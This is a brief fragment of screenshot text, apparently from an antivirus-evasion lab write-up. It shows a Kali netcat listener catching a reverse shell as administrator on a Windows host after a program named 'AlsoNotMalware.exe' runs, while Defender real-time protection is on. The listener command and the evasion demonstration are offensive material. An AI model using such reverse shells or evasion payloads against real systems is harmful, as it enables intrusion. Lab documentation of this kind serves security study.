 ┌──(kali㉿kali)-[]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [] from (UNKNOWN) [] 58793
Microsoft Windows [Version 10.0.20348.405]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
evasion-dev\administrator
C:\>
FreeRDP:
Administrator: Windows PowerShell
PS C:\> C:\Tools\AlsoNotMalware\AlsoNotMalware\bin\x64\Release\AlsoNotMalware.exe
PS C:\>
Firewall & network protection
App & browser control
Device security
Protection history
Real-time protection
Locates and stops malware from installing or running on
your device. You can turn off this setting for a short time
before it turns back on automatically.
On
ettings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement